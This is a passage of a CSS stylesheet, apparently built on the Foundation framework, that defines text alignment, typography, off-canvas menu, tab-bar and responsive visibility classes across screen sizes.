  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 35.55556em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 35.61111em) and (max-width: 56.88889em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 35.61111em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 80.05556em) and (max-width: 106.66667em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 80.05556em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 106.72222em) and (max-width: 5555555.5em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 106.72222em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #e31004; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #c30e03; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 300; line-height: 1.6; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.19444rem; line-height: 1.6; }

p aside { font-size: 0.77778rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 700; line-height: 1.4; margin-bottom: 1rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.22222rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #ccc; border-width: 1px 0 0; clear: both; height: 0; margin: 1.11111rem 0 1.05556rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #b8b8b8; border-color: #a5a5a5; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.11111rem 0.27778rem 0.05556rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.11111rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.11111rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.11111rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.11111rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.66667rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #000; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.72222rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.11111rem 0; border: 1px solid #DDDDDD; padding: 0.55556rem 0.66667rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.83333rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.05556rem; }

@media only screen and (min-width: 35.61111em) { h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, .sub-banner #sub-banner-container > * { font-size: 1.44444rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.11111rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.5rem; line-height: 2.5rem; position: relative; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.5rem; margin: 0; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1rem; }

.left-small { height: 2.5rem; position: absolute; top: 0; width: 2.5rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.5rem; position: absolute; top: 0; width: 2.5rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.5rem; padding: 0 0.55556rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.5rem; }

.tab-bar-section.right { left: 2.5rem; right: 0; }

.tab-bar-section.middle { left: 2.5rem; right: 2.5rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.5rem; padding: 0; position: relative; text-indent: 1.94444rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.5rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.44444rem; left: 0.80556rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 0.88889rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 13.88889rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 13.88889rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.66667rem; font-weight: 700; margin: 0; padding: 0.3rem 0.83333rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(13.88889rem, 0, 0); transform: translate3d(13.88889rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-13.88889rem, 0, 0); transform: translate3d(-13.88889rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -13.88889rem; }

.no-csstransforms .right-off-canvas-menu { right: -13.88889rem; }

.no-csstransforms .move-left > .inner-wrap { right: 13.88889rem; }

.no-csstransforms .move-right > .inner-wrap { left: 13.88889rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 13.88889rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.83333rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 13.88889rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.83333rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 35.61111em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
